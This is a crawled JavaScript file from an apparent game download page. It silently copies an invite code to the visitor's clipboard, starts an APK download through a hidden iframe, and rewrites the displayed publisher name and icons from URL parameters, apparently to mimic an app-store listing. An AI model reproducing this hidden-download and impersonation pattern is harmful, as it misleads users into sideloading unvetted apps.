

--- FILE ---
content_type: application/javascript
request_url: https://aagame.fun/aa_files/index.js
body_size: 2616
content:
// TODO 补充定时下载
var timer = setTimeout(function () {
  //handleButtonClick();
}, 3000);


function handleButtonClick() {

    const textString = invite_code;

    const ele = document.createElement('input')

    ele.setAttribute('value', textString);
    document.body.appendChild(ele);
    ele.select();
    document.execCommand('copy');
    ele.type = 'hidden';

    beginDownLoadApk(downUrl);
    clearTimeout(timer);
}

function beginDownLoadApk(url, taEvent) {
  taEvent = taEvent != undefined ? taEvent : "downLoad";
  var hiddenIframe = document.getElementById("hiddenIframe");
  if (!hiddenIframe) {
    hiddenIframe = document.createElement("iframe");
    hiddenIframe.style.display = "none";
    hiddenIframe.id = "hiddenIframe";
    document.body.appendChild(hiddenIframe);
  }
  console.log(url);
  if (hiddenIframe) {
    hiddenIframe.src = url;
  } else {
    window.location.href = url;
  }
  // window.ta && ta.track(taEvent);
  // window.fbq &&
  //     window.fbq("trackCustom", "download", { promotion: "share_discount_100%" });
}

window.onload = function () {
  // 根据URL路径替换素材的五连图路径
  function reloadPictures() {
    const searchParams = new URLSearchParams(window.location.search);
    const params = {};
    for (const [key, value] of searchParams) {
      params[key] = value;
    }

    if (params["name"] && params["name"].length > 0) {
      var gameNames = document.getElementsByClassName("UOWBSH");
      for (let index = 0; index < gameNames.length; index++) {
        gameNames[index].innerHTML = params["name"] + " Corporation";
      }
    }

    if (params["type"] && params["type"].length > 0) {
      // 修改icon路径
      var iconClass = document.getElementsByClassName("fFmL2e");

       // 遍历元素并修改五连图img的src路径
       for (var i = 0; i < iconClass.length; i++) {
        var dirName = iconClass[i].getAttribute("src").replace("./filesfm", "");
        var finalPath = "./filesfm/" + params["type"] + dirName;
        iconClass[i].setAttribute("src", finalPath);
      }

      // 获取五连图的class dom
      var elements = document.getElementsByClassName("B5GQxf");

      // 遍历元素并修改五连图img的src路径
      for (var i = 0; i < elements.length; i++) {
        var dirName = elements[i].getAttribute("src").replace("./filesfm", "");
        var finalPath = "./filesfm/" + params["type"] + dirName;
        elements[i].setAttribute("src", finalPath);
      }
    }
  }

  // reloadPictures();
};



